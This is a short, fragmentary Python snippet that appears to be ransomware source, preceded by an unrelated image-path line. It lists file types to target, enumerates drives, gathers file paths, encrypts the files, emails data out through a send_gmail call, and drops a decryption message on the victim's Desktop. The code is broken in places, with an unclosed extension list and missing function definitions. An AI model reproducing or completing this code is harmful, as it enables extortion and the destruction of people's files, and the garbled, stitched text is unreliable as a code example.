 def decrypt_msg_():
desktop = os.path.expanduser("~")+"\\Desktop"
file = open(desktop+"\\dcrypt_file.txt","w")
file.write(decrypt_msg)
file.close()
passwand_files = ["jpg" , "pdf" , "mp3" , "rar" , "mp4" , "txt" , "html" , "js" , "php" , "png",
send_gmail(msg)
drives = find_drive()
f = open("paths.txt","w")
find_files(drives)
encrypt_files()
decrypt_msg_()